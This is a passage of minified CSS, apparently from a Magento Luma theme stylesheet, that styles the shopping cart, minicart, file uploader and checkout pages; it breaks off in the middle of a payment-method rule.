.action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:25px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:20px}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #ccc;padding-bottom:15px;padding-top:24px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:60px}.cart.table-wrapper .col>.price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 10px 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:15px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#757575}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .actions-toolbar>.action-delete:hover{text-decoration:none}.cart.table-wrapper .action{margin-right:25px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:-3px 0 5px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:20px}.cart.table-wrapper .action.configure{display:inline-block;margin:10px 0 0}.cart.table-wrapper .item .message{margin-top:20px}.cart-products-toolbar .toolbar-amount{left:inherit;margin:25px 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.cart-discount{border-bottom:1px solid #ccc;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart dl.product.options.list{display:inline-block;vertical-align:top}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;width:100%}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:-10px;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:12px;top:-12px}.minicart-wrapper .block-minicart:after{right:11px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{height:30px;position:absolute;right:0;top:0;width:25px;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 7px #000}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#006bb4}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 0 5px 0;white-space:nowrap}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 5px;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .toggle.tooltip{display:inline-block;text-decoration:none}.minicart-items .product.options .toggle.tooltip>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle.tooltip:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{text-align:center;width:60px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#333}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#757575}.minicart-items .action.delete:before{content:'\e604'}.file-uploader-area{position:relative}.file-uploader-area input[type='file']{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type='file']:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type='file']:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:transparent;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-title{border-bottom:1px solid #ccc;margin-bottom:15px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.abs-discount-code .form-discount,.checkout-payment-method .payment-option-content .form-discount{display:table;width:100%}.abs-discount-code .form-discount .actions-toolbar,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-code .form-discount .actions-toolbar .primary,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary{float:left}.abs-discount-code .form-discount .actions-toolbar .primary .action,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -2px;white-space:nowrap;width:auto}.abs-discount-code .form-discount>.field>.label,.checkout-payment-method .payment-option-content .form-discount>.field>.label{display:none}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:none;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:none;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#333}.opc-progress-bar{display:none}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody td input[type='radio']{margin:4px 5px 0 0}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#006bb4;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;margin:0 0 20px;padding:22px 30px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#666;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:block;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .product-item .message{margin-top:10px}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method form.form-purchase-order{margin-bottom:15px}.checkout-payment-method .payment-method form.form-purchase-order .input-text{width:40%}.checkout-payment-method .payment-method-content #po_number{margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title 